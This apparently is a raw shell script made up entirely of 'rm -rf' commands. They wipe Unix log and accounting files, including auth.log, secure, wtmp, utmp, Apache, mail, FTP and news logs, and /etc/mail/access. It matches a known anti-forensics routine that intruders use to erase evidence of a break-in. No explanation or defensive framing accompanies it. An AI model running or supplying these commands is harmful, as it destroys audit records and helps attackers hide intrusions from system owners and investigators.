 rm -rf /var/log/messages
rm -rf /var/log/warn
rm -rf /var/log/wtmp
rm -rf /var/log/poplog
rm -rf /var/log/qmail
rm -rf /var/log/smtpd
rm -rf /var/log/telnetd
rm -rf /var/log/secure
rm -rf /var/log/auth
rm -rf /var/log/auth.log
rm -rf /var/log/cups/access_log
rm -rf /var/log/cups/error_log
rm -rf /var/log/thttpd_log
rm -rf /var/log/spooler
rm -rf /var/spool/tmp
rm -rf /var/spool/errors
rm -rf /var/spool/locks
rm -rf /var/log/nctfpd.errs
rm -rf /var/log/acct
rm -rf /var/apache/log
rm -rf /var/apache/logs
rm -rf /usr/local/apache/log
rm -rf /usr/local/apache/logs
rm -rf /usr/local/www/logs/thttpd_log
rm -rf /var/log/news
rm -rf /var/log/news/news
rm -rf /var/log/news.all
rm -rf /var/log/news/news.all
rm -rf /var/log/news/news.crit
rm -rf /var/log/news/news.err
rm -rf /var/log/news/news.notice
rm -rf /var/log/news/suck.err
rm -rf /var/log/news/suck.notice
rm -rf /var/log/xferlog
rm -rf /var/log/proftpd/xferlog.legacy
rm -rf /var/log/proftpd.xferlog
rm -rf /var/log/proftpd.access_log
rm -rf /var/log/httpd/error_log
rm -rf /var/log/httpsd/ssl_log
rm -rf /var/log/httpsd/ssl.access_log
rm -rf /var/adm
rm -rf /var/run/utmp
rm -rf /etc/wtmp
rm -rf /etc/utmp
rm -rf /etc/mail/access
rm -rf /var/log/mail/info.log